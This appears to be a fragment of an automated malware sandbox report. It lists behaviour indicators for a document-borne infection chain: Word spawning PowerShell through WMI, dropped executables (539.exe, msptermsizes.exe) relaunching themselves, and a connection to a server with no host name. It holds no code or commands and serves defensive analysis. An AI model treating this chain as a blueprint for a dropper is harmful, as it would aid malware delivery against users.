









Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2452)
- WINWORD.EXE (PID: 1608)
- WINWORD.EXE (PID: 3304)
- WINWORD.EXE (PID: 2660)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2452)
Application launched itself
- WINWORD.EXE (PID: 1608)
- WINWORD.EXE (PID: 3304)
- 539.exe (PID: 3128)
- msptermsizes.exe (PID: 2376)
- WINWORD.EXE (PID: 2660)
Executed via WMI
- powershell.exe (PID: 592)
- powershell.exe (PID: 3248)
- powershell.exe (PID: 2244)
PowerShell script executed
- powershell.exe (PID: 592)
- powershell.exe (PID: 3248)
- powershell.exe (PID: 2244)
Executable content was dropped or overwritten
- powershell.exe (PID: 3248)
- 539.exe (PID: 2092)
Starts itself from another location
- 539.exe (PID: 2092)
Connects to server without host name
- msptermsizes.exe (PID: 2516)
INFO


